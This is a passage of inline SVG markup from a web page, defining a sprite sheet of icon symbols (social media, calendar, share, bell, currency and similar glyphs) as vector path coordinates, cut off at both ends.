9 0 1-1 2-1 3l-7 9 43 0c5 0 9 4 9 9 0 4-4 8-9 8l-57 0-30 38c-2 4-8 4-11 1-4-3-5-8-2-12l42-53-38 5c-3 0-5-1-7-3-2-2-3-5-2-8l26-72-82 111 33-3c3 0 6 1 8 4 2 2 2 5 1 8l-28 71 30-38c3-4 9-5 12-2 4 3 4 9 2 12l-53 67c0 0 0 0-1 0-2 3-5 5-8 5-2 0-4-1-6-2-5-3-7-9-5-14l36-93-32 3c-1 0-1 0-1 0-4 0-8-2-10-5-2-4-2-8 0-11 0-1 0-1 0-1l6-8-94 0c-50 0-90-40-90-90 0-50 40-90 90-90 6 0 11 1 17 2 14-17 35-27 57-27 5 0 10 0 15 1 6-22 20-42 38-57 21-16 47-26 73-26 63 0 113 49 117 110 5-1 11-1 16-1z"></path></symbol><symbol id="themeicon-whatsapp" viewBox="0 0 512 512"><path d="m512 249c0 138-113 250-251 250-44 0-86-11-122-31l-139 44 45-134c-23-37-36-82-36-129 0-137 113-249 252-249 138 0 251 112 251 249z m-251-209c-117 0-212 94-212 209 0 46 15 89 41 123l-27 78 81-26c34 22 74 35 117 35 116 0 211-94 211-210 0-115-95-209-211-209z m127 267c1 2 1 15-4 29-5 14-30 28-42 29-11 1-11 9-74-15-62-25-102-88-105-93-3-4-25-33-25-63 0-30 16-45 22-51 5-6 12-7 16-7 4 0 8 0 12 0 3 0 9-2 14 10 5 13 17 43 19 46 1 3 2 6 0 10-2 5-3 7-6 11-3 3-6 8-9 10-3 3-7 7-3 13 4 6 16 26 34 42 24 21 44 27 50 31 6 3 10 2 13-2 4-4 16-18 20-24 4-6 8-5 14-3 5 2 36 17 42 20 6 3 10 4 12 7z"></path></symbol><symbol id="themeicon-youtube" viewBox="0 0 512 512"><path d="m505 134c9 82 9 162 0 244-3 22-24 44-46 47-135 17-271 17-406 0-22-3-43-25-46-47-9-82-9-162 0-244 3-22 24-44 46-47 135-17 271-17 406 0 22 3 43 25 46 47z m-292 207l128-85-128-85z"></path></symbol></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" style="display:none"><symbol id="safiricon-icon1" viewBox="0 0 512 512"><path d="m384 0c0 0 72 102 52 236-9 56-75 219-276 195-14 21-22 45-25 69-10 3-33 12-33 12 10-56 31-112 63-134 144-103 181-268 181-268 0 0-33 137-196 256-25 19-44 52-44 52-5-1-147-239 190-361 46-16 88-57 88-57z"></path></symbol><symbol id="safiricon-icon10" viewBox="0 0 512 512"><path d="m336 16c85 0 176 28 176 80l0 320c0 46-72 73-143 79 0 0-1 0-1 0-8 0-15-7-16-15-1-9 6-17 15-17 74-6 113-31 113-47l0-17c-19 12-45 22-77 27-1 0-2 1-3 1-8 0-14-6-16-14-1-8 5-17 13-18 54-10 83-29 83-43l0-17c-19 12-45 22-77 27-1 0-2 1-3 1-8 0-14-6-16-14-1-8 5-17 13-18 54-10 83-29 83-43l0-17c-19 12-45 22-77 27-1 0-2 1-3 1-8 0-14-6-16-14-1-8 5-17 13-18 54-10 83-29 83-43l0-17c-27 17-69 28-111 32 0 0-1 0-1 0-8 0-15-7-16-15-1-9 6-17 15-17 74-6 113-31 113-47l0-17c-34 22-90 33-144 33-54 0-110-11-144-33l0 17c0 9-7 16-16 16-9 0-16-7-16-16l0-64c0-52 91-80 176-80z m0 128c88 0 144-28 144-48 0-20-56-48-144-48-88 0-144 28-144 48 0 20 56 48 144 48z m-160 64c85 0 176 28 176 80l0 128c0 52-91 80-176 80-85 0-176-28-176-80l0-128c0-52 91-80 176-80z m144 208l0-17c-34 22-90 33-144 33-54 0-110-11-144-33l0 17c0 20 56 48 144 48 88 0 144-28 144-48z m0-64l0-17c-34 22-90 33-144 33-54 0-110-11-144-33l0 17c0 20 56 48 144 48 88 0 144-28 144-48z m-144-16c88 0 144-28 144-48 0-20-56-48-144-48-88 0-144 28-144 48 0 20 56 48 144 48z"></path></symbol><symbol id="safiricon-icon100" viewBox="0 0 512 512"><path d="m475 110l-136 0-27-46c-3-4-8-7-13-7l-86 0c-5 0-10 3-13 7l-27 46-45 0 0-10c0-8-6-15-14-15l-55 0c-9 0-15 7-15 15l0 10-7 0c-20 0-37 17-37 38l0 270c0 20 17 37 37 37l438 0c20 0 37-17 37-37l0-270c0-21-17-38-37-38z m-219 279c-59 0-106-48-106-106 0-59 47-107 106-107 59 0 106 48 106 107 0 58-47 106-106 106z m195-202l-46 0c-8 0-15-7-15-15 0-8 7-15 15-15l46 0c9 0 15 7 15 15 0 8-6 15-15 15z m-121 96c0 41-33 74-74 74-41 0-74-33-74-74 0-41 33-75 74-75 41 0 74 34 74 75z"></path></symbol><symbol id="safiricon-icon101" viewBox="0 0 512 512"><path d="m209 213c0 11-9 21-21 21-12 0-21-10-21-21 0-12 9-22 21-22 12 0 21 10 21 22z m136 86c0 12-9 22-21 22-12 0-21-10-21-22 0-11 9-21 21-21 12 0 21 10 21 21z m155-15l-7-10c-9-12-9-27-1-39l8-11c11-16 6-39-12-49l-11-6c-13-7-20-21-17-35l2-13c3-19-12-38-32-38l-13-1c-14-1-26-10-30-24l-4-13c-6-19-27-29-45-21l-12 5c-13 6-29 3-38-8l-9-10c-13-15-37-15-50 1l-9 9c-9 11-24 15-37 9l-13-5c-18-7-39 3-44 22l-4 13c-4 14-16 24-30 24l-13 1c-20 1-35 20-31 39l2 13c3 14-4 29-16 36l-12 6c-17 10-22 33-10 49l7 10c9 12 9 27 1 39l-8 11c-11 16-6 39 12 49l11 6c13 7 20 21 17 35l-2 13c-3 19 12 38 32 38l13 1c14 1 26 10 30 24l4 13c6 19 27 29 45 21l12-5c13-6 29-3 38 8l9 10c13 15 37 15 50-1l9-9c9-11 24-15 37-9l13 5c18 7 39-3 44-22l4-13c4-14 16-24 30-24l13-1c20-1 35-20 31-39l-2-13c-3-14 4-29 16-36l12-6c17-10 22-32 10-49z m-364-71c0-29 23-52 52-52 28 0 51 23 51 52 0 28-23 51-51 51-29 0-52-23-52-51z m62 133c-5 5-13 6-18 1-5-4-6-12-2-17l136-164c4-5 12-6 18-1 5 4 6 12 1 18z m126 5c-29 0-52-23-52-52 0-28 23-51 52-51 28 0 52 23 52 51 0 29-24 52-52 52z"></path></symbol><symbol id="safiricon-icon102" viewBox="0 0 512 512"><path d="m452 40c33 0 60 27 60 60l0 352c0 33-27 60-60 60l-392 0c-33 0-60-27-60-60l0-352c0-33 27-60 60-60l24 0 0-40 40 0 0 40 264 0 0-40 40 0 0 40z m20 412l0-264-432 0 0 264c0 11 9 20 20 20l392 0c11 0 20-9 20-20z m0-304l0-48c0-11-9-20-20-20l-24 0 0 40-40 0 0-40-264 0 0 40-40 0 0-40-24 0c-11 0-20 9-20 20l0 48z m-396 122l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m-320 80l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m-240 80l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80 0l0-40 40 0 0 40z m80-80l0-40 40 0 0 40z"></path></symbol><symbol id="safiricon-icon103" viewBox="0 0 512 512"><path d="m408 338c-23 0-45 9-61 26-5 4-9 9-12 15l-150-91c4-10 6-21 6-32 0-12-2-23-6-32l150-91c15 24 42 41 73 41 48 0 87-39 87-87 0-48-39-87-87-87-48 0-87 39-87 87 0 11 2 21 6 31l-150 90c-16-23-43-39-73-39-48 0-87 39-87 87 0 47 39 86 87 86 30 0 57-15 73-39l150 91c-4 10-6 20-6 31 0 23 9 45 26 62 16 16 38 25 61 25 23 0 45-9 61-25 17-17 26-39 26-62 0-23-9-45-26-61-16-17-38-26-61-26z"></path></symbol><symbol id="safiricon-icon104" viewBox="0 0 512 512"><path d="m132 51c0 28-23 50-51 50-28 0-50-22-50-50 0-28 22-51 50-51 28 0 51 23 51 51z m-107 227l5 0 0 100c0 13 11 25 25 25l52 0c14 0 25-12 25-25l0-6c-4-9-7-19-7-29l0-131c0-26 15-48 37-57l0-10c0-14-11-25-25-25l-112 0c-14 0-25 11-25 25l0 108c0 13 11 25 25 25z m455-227c0 28-22 50-50 50-28 0-50-22-50-50 0-28 22-51 50-51 28 0 50 23 50 51z m-132 93l0 10c22 10 38 32 38 57l0 131c0 10-3 20-8 29l0 6c0 13 12 25 25 25l53 0c14 0 25-12 25-25l0-100 5 0c14 0 25-11 25-25l0-108c0-13-11-25-25-25l-113 0c-13 0-25 12-25 25z m-185 68l0 131c0 13 11 25 25 25l9 0 0 117c0 14 12 25 25 25l67 0c14 0 25-11 25-25l0-118 10 0c14 0 25-11 25-25l0-130c0-14-11-25-25-25l-136 0c-14 0-25 11-25 25z m150-104c0 32-25 58-57 58-32 0-58-26-58-58 0-32 26-58 58-58 32 0 57 26 57 58z"></path></symbol><symbol id="safiricon-icon105" viewBox="0 0 512 512"><path d="m440 246l-354-244c-4-2-8-3-12-1-4 3-7 7-7 11l0 488c0 4 3 9 7 11 1 1 3 1 5 1 3 0 5-1 7-2l354-244c3-2 5-6 5-10 0-4-2-8-5-10z"></path></symbol><symbol id="safiricon-icon106" viewBox="0 0 512 512"><path d="m261 485c0-3-2-5-5-5-11 0-21-4-29-12-8-8-12-18-12-29 0-3-2-5-5-5-3 0-4 2-4 5 0 14 5 26 14 35 10 10 22 15 36 15 3 0 5-1 5-4z m-191-83l372 0c-51-57-76-136-76-237 0-10-3-20-7-30-5-11-11-21-20-30-8-9-20-17-35-23-14-6-30-9-48-9-18 0-34 3-48 9-15 6-27 14-35 23-9 9-15 19-20 30-4 10-7 20-7 30 0 101-25 180-76 237z m424 0c0 10-4 19-11 26-7 7-16 11-26 11l-128 0c0 20-7 37-21 52-15 14-32 21-52 21-20 0-37-7-52-21-14-15-21-32-21-52l-128 0c-10 0-19-4-26-11-7-7-11-16-11-26 10-8 18-16 26-25 8-9 16-20 25-34 8-14 15-29 21-45 6-16 10-36 14-59 4-23 6-48 6-74 0-29 11-56 33-81 22-25 52-40 88-45-2-4-2-8-2-12 0-7 2-14 8-19 5-5 11-8 19-8 8 0 14 3 19 8 6 5 8 12 8 19 0 4 0 8-2 12 36 5 66 20 88 45 22 25 33 52 33 81 0 26 2 51 6 74 4 23 8 43 14 59 6 16 13 31 21 45 9 14 17 25 25 34 8 9 16 17 26 25z"></path></symbol><symbol id="safiricon-icon107" viewBox="0 0 512 512"><path d="m407 183c3 35-9 59-38 74 22 5 39 15 50 29 11 14 15 35 13 61-1 14-4 26-9 36-5 10-11 19-19 25-7 7-16 13-27 17-11 4-23 8-35 10-12 2-26 3-42 4l0 73-44 0 0-72c-15 0-27 0-35 0l0 72-44 0 0-73c-3 0-8 0-15 0-7 0-12 0-16 0l-57 0 9-52 32 0c9 0 15-5 16-15l0-115 5 0c-1 0-3 0-5 0l0-82c-2-13-11-20-25-20l-32 0 0-46 61 0c12 0 21 0 27 0l0-72 44 0 0 70c16 0 28 0 35 0l0-70 44 0 0 72c15 1 29 3 40 6 12 3 23 7 33 13 9 5 17 13 23 22 6 9 9 20 11 33z m-62 156c0-7-1-13-4-19-3-5-7-9-11-13-4-3-9-6-16-9-7-2-13-4-19-5-6-1-13-2-21-2-8-1-15-1-20-1-4 0-11 0-18 0-8 0-12 0-14 0l0 97c2 0 5 0 11 0 5 0 10 0 14 0 3 0 8 0 15 0 6-1 12-1 16-1 5-1 11-2 17-3 6-1 11-2 16-4 4-1 8-3 13-6 5-2 9-5 11-8 3-4 6-7 7-12 2-4 3-9 3-14z m-20-136c0-7-1-12-4-17-2-5-5-9-8-12-4-3-8-6-14-8-6-2-11-4-16-5-5-1-10-2-17-2-7-1-13-1-17-1-4 0-9 0-15 0-7 1-10 1-12 2l0 88c1 0 5 0 10 1 6 1 10 1 13 0 4-1 8-1 15-1 6 1 11 0 15-1 5-2 10-3 15-3 6-1 10-3 14-6 4-3 7-5 11-7 3-2 6-6 7-11 2-6 3-10 3-15z"></path></symbol><symbol id="safiricon-icon108" viewBox="0 0 512 512"><path d="m403 210c0-6-1-10-5-13l-26-26c-3-4-8-6-13-6-5 0-9 2-12 6l-117 116-65-64c-3-4-7-6-12-6-5 0-10 2-13 6l-26 25c-4 4-5 8-5 13 0 6 1 10 5 13l103 104c4 3 8 5 13 5 5 0 10-2 13-5l155-155c4-4 5-8 5-13z m72 46c0 40-9 77-29 110-20 34-46 60-80 80-33 20-70 29-110 29-40 0-77-9-110-29-34-20-60-46-80-80-20-33-29-70-29-110 0-40 9-77 29-110 20-34 46-60 80-80 33-20 70-29 110-29 40 0 77 9 110 29 34 20 60 46 80 80 20 33 29 70 29 110z"></path></symbol><symbol id="safiricon-icon109" viewBox="0 0 512 512"><path d="m456 109c5 5 10 12 14 21 4 9 5 18 5 25l0 330c0 7-2 14-8 19-5 5-11 8-19 8l-384 0c-8 0-14-3-19-8-6-5-8-12-8-19l0-458c0-7 2-14 8-19 5-5 11-8 19-8l256 0c8 0 16 2 25 6 9 4 17 8 22 13z m-127-70l0 107 108 0c-2-5-4-9-7-11l-89-90c-2-2-6-4-12-6z m110 436l0-292-119 0c-8 0-14-3-19-8-6-5-8-12-8-20l0-118-220 0 0 438z m-293-246c0-3 1-5 3-7 2-2 4-3 6-3l202 0c2 0 4 1 6 3 2 2 3 4 3 7l0 18c0 3-1 5-3 6-2 2-4 3-6 3l-202 0c-2 0-4-1-6-3-2-1-3-3-3-6z m211 64c2 0 4 0 6 2 2 2 3 4 3 7l0 18c0 3-1 5-3 7-2 1-4 2-6 2l-202 0c-2 0-4-1-6-2-2-2-3-4-3-7l0-18c0-3 1-5 3-7 2-2 4-2 6-2z m0 73c2 0 4 1 6 2 2 2 3 4 3 7l0 18c0 3-1 5-3 7-2 1-4 2-6 2l-202 0c-2 0-4-1-6-2-2-2-3-4-3-7l0-18c0-3 1-5 3-7 2-1 4-2 6-2z"></path></symbol><symbol id="safiricon-icon11" viewBox="0 0 512 512"><path d="m391 219c0 1 0 1 0 2 0 0 1 0 1 0l0 139c0 4-3 8-6 10l-60 38c-2 1-4 1-6 1-2 0-4 0-6-1-4-2-6-6-6-10l0-132-176-100-98 62 165 93 80-50c5-4 12-2 16 3 3 6 2 13-4 16l-86 54c-2 2-4 2-6 2-2 0-4 0-6-1l-187-107c-4-2-6-6-6-10 0-4 2-8 5-10l121-76c0 0 0 0 0 0l60-38c0 0 0 0 0 0l121-75c3-3 8-3 12-1l187 107c4 2 6 6 6 10 0 4-2 8-5 10l-86 54c-6 3-13 2-16-4-4-5-2-12 3-16l70-44-165-93-98 62 171 97c0 0 0 0 1 1 0 0 0 0 0 0 0 0 1 0 1 1 0 0 0 0 0 0 0 0 1 0 1 1 0 0 0 0 0 0 0 0 1 0 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 1 0 1 0 1 1 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0z m-60 158l37-24 0-111-13 8c-2 1-4 2-6 2-4 0-7-2-10-6-3-5-1-12 4-16l14-9-164-93-38 24 170 97c4 2 6 6 6 10z m163-196c6-3 13-1 16 4 4 6 2 13-3 16l-86 54c-2 1-4 2-6 2-4 0-8-2-10-6-4-5-2-12 3-16z m-215 136c5-3 12-2 16 4 3 5 1 12-4 16l-86 54c-2 1-4 2-6 2-2 0-4-1-6-2l-187-107c-6-3-8-10-4-15 3-6 10-8 15-5l182 103z m215-89c6-4 13-2 16 3 4 6 2 13-3 16l-86 54c-2 2-4 2-6 2-4 0-8-2-10-5-4-6-2-13 3-16z m-215 136c5-4 12-2 16 3 3 6 1 13-4 16l-86 54c-2 1-4 2-6 2-2 0-4-1-6-2l-187-106c-6-3-8-10-4-16 3-6 10-8 15-4l182 103z m215-90c6-3 13-2 16 4 4 5 2 12-3 16l-86 54c-2 1-4 2-6 2-4 0-8-2-10-6-4-5-2-12 3-16z m-215 136c5-4 12-2 16 3 3 6 1 13-4 16l-86 54c-2 2-4 2-6 2-2 0-4 0-6-1l-187-107c-6-3-8-10-4-16 3-5 10-7 15-4l182 103z"></path></symbol><symbol id="safiricon-icon110" viewBox="0 0 512 512"><path d="m65 443c-28 0-50-7-60-25-17-30 8-79 70-136 4-3 9-3 12 1 4 3 3 9 0 12-53 48-79 93-67 114 20 34 138 15 277-65 138-80 213-173 194-206-12-22-64-21-132 0-5 1-9-1-11-6-1-4 1-9 6-11 80-25 135-22 152 8 33 56-79 160-201 230-83 48-178 84-240 84z m63-101c-19 0-32-6-38-16-3-5-1-10 3-12 4-3 9-1 12 3 3 6 19 11 50 4 31-7 68-22 104-43 83-48 121-99 111-115-2-4 0-9 4-12 4-2 9-1 12 4 19 34-46 96-118 138-38 22-77 38-109 45-12 2-22 4-31 4z m-32-11c-3 0-6-2-8-5-47-82-19-187 63-234 82-48 187-19 235 63 2 4 1 9-4 12-4 2-9 1-11-4-43-73-138-99-211-56-74 42-99 137-57 211 3 4 1 9-3 12-1 0-3 1-4 1z m154 104c-26 0-52-6-76-17-4-3-6-8-4-12 3-4 8-6 12-4 46 22 101 20 145-5 45-26 73-72 77-123 0-5 4-9 9-8 5 0 9 4 8 9-4 57-36 108-85 137-27 15-56 23-86 23z"></path></symbol><symbol id="safiricon-icon12" viewBox="0 0 512 512"><path d="m83 281l50 22 68-74-172-143c-7-5-7-16-1-22 30-30 76-37 113-17l32 17 17-17c17-17 46-17 64 0 16 17 17 43 2 61l38 20 94-103c27-31 75-33 104-3 29 29 28 76-3 104l-103 94 18 34c17-14 43-13 60 4 18 17 18 46 0 63l-16 16 18 35c20 38 13 84-17 113-6 7-16 6-22-1l-143-172-74 68 23 51c7 17 4 37-9 50l-28 28c-7 7-19 6-24-3l-55-91-34 34c-6 6-15 6-21 0-6-5-6-15 0-21l34-34-89-53c-8-5-10-16-3-23l28-28c13-13 34-17 51-9z m338-2l-3 3 15 28 10-10c6-6 6-15 0-21-6-6-16-6-22 0z m19 107c-18-33-56-104-77-145l-57 51 133 159c11-20 12-44 1-65z m-229-317l-10 10 28 14 3-3c6-6 6-16 0-21-6-6-15-6-21 0z m-148 6l158 132 52-56c-16-8-131-70-146-77-21-11-45-11-64 1z m85 257c-4 5-11 6-17 3l-61-27c-5-2-12-1-16 3l-15 14 79 47 6-6c6-6 16-6 22 0 5 6 5 15 0 21l-7 6 49 81 14-14c5-4 6-11 3-17l-27-61c-2-6-1-13 4-17 0 0 287-262 287-262 18-16 19-43 2-60-17-17-45-16-61 2 0 0-262 287-262 287z m0 0z"></path></symbol><symbol id="safiricon-icon13" viewBox="0 0 512 512"><path d="m512 249c0 138-113 250-251 250-44 0-86-11-122-31l-139 44 45-134c-23-37-36-82-36-129 0-137 113-249 252-249 138 0 251 112 251 249z m-251-209c-117 0-212 94-212 209 0 46 15 89 41 123l-27 78 81-26c34 22 74 35 117 35 116 0 211-94 211-210 0-115-95-209-211-209z m127 267c1 2 1 15-4 29-5 14-30 28-42 29-11 1-11 9-74-15-62-25-102-88-105-93-3-4-25-33-25-63 0-30 16-45 22-51 5-6 12-7 16-7 4 0 8 0 12 0 3 0 9-2 14 10 5 13 17 43 19 46 1 3 2 6 0 10-2 5-3 7-6 11-3 3-6 8-9 10-3 3-7 7-3 13 4 6 16 26 34 42 24 21 44 27 50 31 6 3 10 2 13-2 4-4 16-18 20-24 4-6 8-5 14-3 5 2 36 17 42 20 6 3 10 4 12 7z"></path></symbol><symbol id="safiricon-icon14" viewBox="0 0 512 512"><path d="m508 211c6 9 5 21-3 28l-102 82c-3 3-8 5-12 5-5 0-11-2-14-6l-7-6-79 139c-3 5-8 9-14 10l-253 49c-2 0-3 0-4 0-5 0-10-2-14-6-5-4-7-11-6-18l49-253c1-6 5-11 10-14l139-79-6-7c-7-7-8-18-1-26l82-102c7-8 19-9 28-3 8 7 10 20 3 28l-71 88 12 12 135 135c0 0 0 0 0 0l12 12 88-71c8-7 21-5 28 3z m-247 215l80-141-114-114-141 80-34 181 121-121c-3-6-4-13-4-21 0-14 5-27 15-38 10-10 24-15 38-15 15 0 28 5 38 15 21 21 21 55 0 76-10 10-23 16-38 16-7 0-14-2-21-4l-121 120z m-49-126c3 3 7 4 10 4 4 0 7-1 10-4 5-5 5-14 0-19-3-3-6-4-10-4-3 0-7 1-10 4-2 2-4 6-4 9 0 4 2 8 4 10z"></path></symbol><symbol id="safiricon-icon15" viewBox="0 0 512 512"><path d="m512 201c0 5-3 10-8 15l-112 109 27 154c0 1 0 3 0 6 0 10-4 15-13 15-3 0-8-1-12-4l-138-72-138 72c-5 3-9 4-12 4-5 0-8-1-10-4-2-3-3-7-3-11 0-1 0-4 0-6l27-154-112-109c-5-6-8-11-8-15 0-8 6-12 17-14l155-23 69-140c4-8 9-12 15-12 6 0 11 4 15 12l69 140 155 23c11 2 17 6 17 14z m-162 110l94-91-130-20-58-117-58 117-130 20 94 91-22 129 116-61 116 61z"></path></symbol><symbol id="safiricon-icon16" viewBox="0 0 512 512"><path d="m512 130l-11 0 0 339 11 0 0 30-512 0 0-30 11 0 0-339-11 0 0-15c0-36 18-68 49-87l24-15 24 15c31 19 49 51 49 87l0 15-13 0 0 55c28-29 66-48 108-52l0-20c-4-2-9-4-13-6-12-8-20-20-23-33-3-14 0-28 8-40 4-7 11-13 18-17l15 26c-3 2-6 4-8 8-3 5-5 11-3 16 1 6 4 11 9 15 11 6 25 3 31-7 2-2 3-5 3-7l29 7c-1 6-3 11-7 16-7 11-17 19-29 22l0 20c42 4 80 23 108 52l0-55-13 0 0-15c0-36 18-68 49-87l24-15 24 15c31 19 49 51 49 87z m-409 339l0-232-62 0 0 232z m0-262l0-77-62 0 0 77z m-71-107l82 0c-4-19-15-36-33-47l-8-5-8 5c-18 11-29 28-33 47z m101 135l0 36 246 0 0-36c-24-43-70-73-123-73-53 0-99 30-123 73z m161 234l0-66c0-21-17-38-38-38-21 0-38 17-38 38l0 66z m85 0l0-168-246 0 0 168 55 0 0-66c0-37 30-68 68-68 38 0 68 31 68 68l0 0 0 66z m92 0l0-232-62 0 0 232z m0-262l0-77-62 0 0 77z m-73-107l82 0c-4-19-15-36-33-47l-8-5-8 5c-18 11-29 28-33 47z"></path></symbol><symbol id="safiricon-icon17" viewBox="0 0 512 512"><path d="m296 352c6 0 10 4 10 10 0 6-4 10-10 10-6 0-10-4-10-10 0-6 4-10 10-10z m-20-160c6 0 10 4 10 10 0 6-4 10-10 10-6 0-10-4-10-10 0-6 4-10 10-10z m-20 240c6 0 10 4 10 10 0 6-4 10-10 10-6 0-10-4-10-10 0-6 4-10 10-10z m-120 0c6 0 10 4 10 10 0 6-4 10-10 10-6 0-10-4-10-10 0-6 4-10 10-10z m338 7c8 15 8 34-2 49-9 15-25 24-42 24l-348 0c-17 0-33-9-42-24-10-15-10-34-2-49 0-1 0-1 1-1l140-227c4-8 7-17 7-26l0-106c-17-5-30-20-30-39 0-22 18-40 40-40l120 0c22 0 40 18 40 40 0 19-13 34-30 39l0 106c0 9 3 18 7 26 1 0 139 225 140 227 1 0 1 0 1 1z m-278-217l-44 71c0 0 1 0 1 1 15 13 32 13 47 0 22-20 51-20 73 0 15 13 32 13 47 0 9-9 20-14 32-15l-36-57c-6-11-10-24-10-37l0-105-10 0c-6 0-10-4-10-10 0-6 4-10 10-10l20 0c11 0 20-9 20-20 0-11-9-20-20-20l-120 0c-11 0-20 9-20 20 0 11 9 20 20 20l20 0c6 0 10 4 10 10 0 6-4 10-10 10l-10 0 0 105c0 13-4 26-10 37z m259 255c6-9 6-19 1-29l-91-148c-11-3-22 0-32 9-22 20-51 20-73 0-15-13-32-13-47 0-11 10-24 15-36 15-13 0-25-5-36-14l-85 138c-5 10-5 20 1 29 5 10 15 15 25 15l348 0c10 0 20-5 25-15z m-259-125c17 0 30 13 30 30 0 17-13 30-30 30-17 0-30-13-30-30 0-17 13-30 30-30z m0 40c6 0 10-4 10-10 0-6-4-10-10-10-6 0-10 4-10 10 0 6 4 10 10 10z m160 0c17 0 30 13 30 30 0 17-13 30-30 30-17 0-30-13-30-30 0-17 13-30 30-30z m0 40c6 0 10-4 10-10 0-6-4-10-10-10-6 0-10 4-10 10 0 6 4 10 10 10z m-80-332c6 0 10 4 10 10l0 52c0 6-4 10-10 10-6 0-10-4-10-10l0-52c0-6 4-10 10-10z"></path></symbol><symbol id="safiricon-icon18" viewBox="0 0 512 512"><path d="m491 21c11 0 21 10 21 22 0 11-10 21-21 21l-470 0c-11 0-21-10-21-21 0-12 10-22 21-22z m0 214c11 0 21 9 21 21 0 12-10 21-21 21l-470 0c-11 0-21-9-21-21 0-12 10-21 21-21z m0 213c11 0 21 10 21 21 0 12-10 22-21 22l-470 0c-11 0-21-10-21-22 0-11 10-21 21-21z"></path></symbol><symbol id="safiricon-icon19" viewBox="0 0 512 512"><path d="m254 276c1 0 1 0 2 0 0 0 0 0 0 0 1 0 1 0 2 0 31-1 56-12 74-32 41-46 34-125 34-133-3-56-30-83-52-96-16-9-35-15-57-15l-1 0c0 0 0 0 0 0l-1 0c-11 0-35 2-57 15-22 12-49 39-52 96-1 8-7 87 34 133 18 20 43 31 74 32z m-79-162c0-1 0-1 0-1 3-76 57-84 80-84l1 0c0 0 0 0 0 0 29 0 78 12 81 84 0 0 0 1 0 1 0 1 8 73-26 111-13 15-31 22-55 22 0 0 0 0 0 0 0 0 0 0-1 0-23 0-41-7-54-22-34-38-27-111-26-111z m299 293c0 0 0 0 0-1 0 0 0-1 0-2-1-21-2-70-48-86-1 0-1 0-1 0-48-13-88-40-88-40-7-5-16-3-20 3-5 7-3 15 3 20 2 1 44 31 97 44 25 9 27 35 28 60 0 1 0 1 0 2 0 10 0 25-2 33-17 10-85 43-187 43-102 0-170-33-187-43-2-9-2-23-2-33 0-1 0-2 0-3 1-24 3-50 28-59 53-13 95-43 97-44 6-5 8-14 3-20-4-6-13-8-20-4 0 1-39 28-88 41 0 0 0 0-1 0-46 16-47 65-48 86 0 1 0 1 0 2 0 0 0 1 0 1 0 5 0 33 6 48 1 2 3 5 5 6 3 2 80 51 207 51 128 0 204-49 207-51 3-1 5-4 6-6 5-14 5-43 5-48z"></path></symbol><symbol id="safiricon-icon2" viewBox="0 0 512 512"><path d="m347 165c23 23 38 56 38 91 0 35-15 68-38 91-23 23-56 38-91 38-35 0-68-15-91-38-23-23-38-56-38-91 0-35 15-68 38-91 23-23 56-38 91-38 35 0 68 15 91 38z m-25 157c17-17 27-40 27-66 0-26-10-49-27-66-17-17-40-27-66-27-26 0-49 10-66 27-17 17-27 40-27 66 0 26 10 49 27 66 17 17 40 27 66 27 26 0 49-10 66-27z m172-84c10 0 18 9 18 18 0 9-8 18-18 18l-52 0c-9 0-17-9-17-18 0-9 8-18 17-18z m-238 187c9 0 18 8 18 17l0 52c0 10-9 18-18 18-9 0-18-8-18-18l0-52c0-9 9-17 18-17z m181-13c7 7 7 18 0 25-7 7-18 7-25 0l-37-37c-7-7-7-18 0-25 7-7 18-7 25 0z m-181-412c9 0 18 8 18 18l0 52c0 9-9 17-18 17-9 0-18-8-18-17l0-52c0-10 9-18 18-18z m182 75c6 7 6 18 0 25l-38 37c-7 7-18 7-24 0-7-7-7-18 0-25l37-37c7-7 18-7 25 0z m-368 163c9 0 17 9 17 18 0 9-8 18-17 18l-52 0c-11 0-18-9-18-18 0-9 8-18 18-18z m66 137c7 7 7 18 0 25l-37 37c-7 7-18 7-25 0-6-7-6-18 0-25l38-37c7-7 18-7 24 0z m0-263c7 7 7 18 0 25-7 7-17 7-24 0l-38-37c-6-7-6-18 0-25 7-7 18-7 25 0z"></path></symbol><symbol id="safiricon-icon20" viewBox="0 0 512 512"><path d="m502 207c6 0 10 4 10 10l0 71c0 53-43 96-96 96l-29 0c-12 20-28 37-46 52l93 0c6 0 10 4 10 10 0 36-30 66-66 66l-312 0c-36 0-66-30-66-66 0-6 4-10 10-10l69 0c-20-16-37-35-50-57-19-32-29-69-29-107l0-87c0-5 4-10 10-10l77 0c6 0 10 5 10 10 0 6-4 10-10 10l-67 0 0 77c0 67 36 130 94 164l192 0c58-34 94-97 94-164l0-77-206 0c-6 0-10-4-10-10 0-5 4-10 10-10l216 0c6 0 10 5 10 10l0 22z m-79 249l-402 0c5 21 23 36 45 36l312 0c22 0 40-15 45-36z m-3-184c0 18-2 35-7 52l3 0c20 0 36-16 36-36l0-21-32 0z m72 16l0-61-72 0 0 20 42 0c6 0 10 4 10 10l0 31c0 31-25 56-56 56l-9 0c-2 7-5 14-8 20l17 0c42 0 76-34 76-76z m-272-233c15 20 15 48 0 68l-6 7c-2 2-5 3-8 3-2 0-4 0-6-2-4-3-5-10-1-14l5-7c10-12 10-30 0-42l-5-7c-14-17-14-40 0-57 3-5 9-5 14-2 4 4 5 10 1 14-7 10-7 23 0 33z m55 23c16 20 16 47 0 67l-5 7c-2 3-5 4-8 4-2 0-5-1-6-2-5-4-5-10-2-14l5-7c10-13 10-30 0-43l-5-6c-13-17-13-41 0-58 4-4 10-5 14-1 4 3 5 9 2 14-8 9-8 23 0 32z m-111 0c16 20 16 47 0 67l-5 7c-2 3-5 4-8 4-2 0-4-1-6-2-5-4-5-10-2-14l6-7c9-13 9-30-1-43l-5-6c-13-17-13-41 0-58 4-4 10-5 14-1 5 3 5 9 2 14-8 9-8 23 0 32z m-14 100c2 2 3 5 3 7 0 3-1 6-3 7-2 2-4 3-7 3-2 0-5-1-7-3-2-1-3-4-3-7 0-2 1-5 3-7 2-2 5-3 7-3 3 0 5 1 7 3z m212 84c6 0 10 4 10 10 0 42-17 84-47 114-2 2-5 3-7 3-3 0-5-1-7-3-4-4-4-10 0-14 